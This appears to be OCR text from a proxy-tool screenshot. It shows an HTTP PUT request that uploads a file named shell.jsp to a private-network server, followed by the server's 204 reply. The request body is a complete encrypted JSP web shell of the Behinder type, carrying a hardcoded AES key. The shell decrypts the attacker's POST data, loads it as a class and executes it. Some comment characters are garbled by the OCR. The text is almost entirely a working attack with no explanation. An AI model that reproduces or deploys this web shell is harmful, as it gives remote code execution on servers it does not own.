 Pretty Raw Hex
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.157.128:2002
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 579
11
12
13 <%@page import="
java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%>
<%if
(request.getMethod().equals("POST")){String k="
e45e329feb5d925b"
;/*□□□□□□□□32□md5□□□16□□□□□□□□rebeyond*/session
.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal
(Base64.getDecoder().decode(request.getReader()
.readLine()))).newInstance().equals(pageContext
);}%>
Pretty Raw Hex Render
1 HTTP/1.1 204
2 Date: Thu, 08 Sep 2022 09:18:56 GMT
3 Connection: close
4
5